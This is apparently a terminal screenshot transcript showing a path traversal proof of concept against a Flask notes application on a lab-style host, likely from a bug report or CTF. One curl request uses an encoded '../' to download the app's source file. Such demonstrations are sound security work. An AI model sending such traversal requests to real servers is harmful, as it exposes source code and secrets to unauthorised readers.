 [jsifuentes@Jacobs-MacBook-Pro ~ % echo "test" > test.txt && curl 'http://meerkat:1337/api/notes/upload' -H "Cookie: $COOKIE" -F "file=@test.txt" ]
{"message":"File uploaded successfully","success":true}
[jsifuentes@Jacobs-MacBook-Pro ~ % curl 'http://meerkat:1337/download/%2E%2E/app.py' -H "Cookie: $COOKIE" ]
from flask import Flask, request, session
from flask_login import LoginManager, logout_user
from models import db, User, Instance
from config import SECRET_KEY, SQLALCHEMY_TRACK_MODIFICATIONS, INSTANCES_DIR
import os
from routes import register_routes
from instance_manager import get_or_create_instance_id, get_instance_path, is_valid_instance_id
from cleanup import start_cleanup_thread, verify_cleanup_system
import sqlite3